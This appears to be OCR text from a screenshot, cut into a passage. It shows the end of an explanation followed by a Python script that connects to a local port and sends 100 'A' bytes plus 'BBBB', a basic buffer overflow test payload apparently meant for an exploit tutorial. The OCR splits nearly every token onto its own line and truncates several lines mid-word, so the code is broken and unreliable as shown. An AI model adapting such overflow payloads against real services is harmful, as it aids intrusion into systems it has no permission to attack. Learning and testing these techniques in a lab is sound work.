
can use Python to generate and send this payload.
import
 socket

# Define the target IP and port
target_ip 
=
'127.0.0.1'
target_port 
=
1234
# Create a socket object
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
 socket
.
SOCK_ST
# Connect to the target
s
.
connect
(
(
target_ip
,
 target_port
)
)
# Craft the payload
payload 
=
b'A'
*
100
+
b'BBBB'
# 100 A's followe
# Send the payload
s
.
send
(
payload
)
# Close the connection
s
.
close
(
)